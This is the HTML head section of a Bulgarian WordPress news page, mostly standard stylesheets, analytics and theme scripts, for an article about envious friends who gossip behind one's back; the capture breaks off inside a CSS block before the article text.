

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D1%83%D0%B6-%D0%BD%D0%B8-%D1%81%D0%B5-%D0%BF%D0%B8%D1%88%D0%B5%D1%85%D0%B0-%D0%B7%D0%B0-%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D0%B8%D1%82%D0%B5-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B5%D0%BB%D0%B8-%D0%B0/
body_size: 100405
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Уж ни се пишеха за големите приятели, а се оказа, че завиждат и говорят зад гърба ни | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Уж ни се пишеха за големите приятели, а се оказа, че завиждат и говорят зад гърба ни" href="https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/60811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/" />
<link rel='shortlink' href='https://vecherno.com/?p=60811' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2583%25d0%25b6-%25d0%25bd%25d0%25b8-%25d1%2581%25d0%25b5-%25d0%25bf%25d0%25b8%25d1%2588%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d1%258f%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2583%25d0%25b6-%25d0%25bd%25d0%25b8-%25d1%2581%25d0%25b5-%25d0%25bf%25d0%25b8%25d1%2588%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d1%258f%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25b0%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f79e2bf4dc","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"f79e2bf4dc","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Уж ни се пишеха за големите приятели, а се оказа, че завиждат и говорят зад гърба ни | Vecherno.com" /><meta property="og:description" content="Темата е злободневна – за завистта у хората. Която трови душата и сърцата им. Понякога тя е прикрита. Зад усмивки. Но често се изразява в&hellip;" /><meta property="og:url" content="https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/02/гледа-лошо.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="e17303dd23";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
